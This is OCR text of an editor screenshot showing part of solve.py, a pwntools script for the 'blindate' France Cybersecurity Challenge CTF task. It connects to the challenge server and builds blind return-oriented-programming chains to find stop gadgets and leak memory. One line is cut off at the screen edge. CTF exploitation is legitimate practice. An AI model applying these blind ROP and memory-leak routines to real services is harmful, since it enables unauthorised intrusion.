 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > is_stop
30 # SYSCALL = 0x4003f5
31
32 # BASE_PLT = 0x400520
33
34 context.log_level = 'error'
35
36 def start():
37 return remote("challenges2.france-cybersecurity-challenge.fr", 4008)
38
39 def padd(s):
40 return s + b"\x00"*(8-(len(s) % 8))
41
42 def unpadd(s):
43 return s.split(b"\x00")[0]
44
45 def is_crash(s):
46 return not (len(s) == 0)
47
48 def is_stop(s, ip, padding):
49 return (ip not in STOP_GADGETS) and (s == b"Thanks " + padding + unpadd(p64(ip)) + b">>> ")
50
51 def is_syscall(recv_time):
52 return recv_time > 30
53
54 def leak_u64(padding, ptr, to=0, r=b""):
55 pattern = b"Thanks " + padding + unpadd(p64(POP_RDI))
56 resp_tmp = try_jmp(padding + p64(POP_RDI) + p64(ptr+to) + p64(POP_RSI_R15) + p64(0x0)*2 + p64(GADGET_LEAK) + p64(STOP_GADGETS[0]) + p6
57
58 if not len(resp_tmp):
59 to += 1
60 r += b"\x00"
61 return leak_u64(padding, ptr, to, r)
62
63 r += resp_tmp[len(pattern):resp_tmp.index(b'>>> ')]
Python 3.8.5 64-bit Live Share -- INSERT -- Python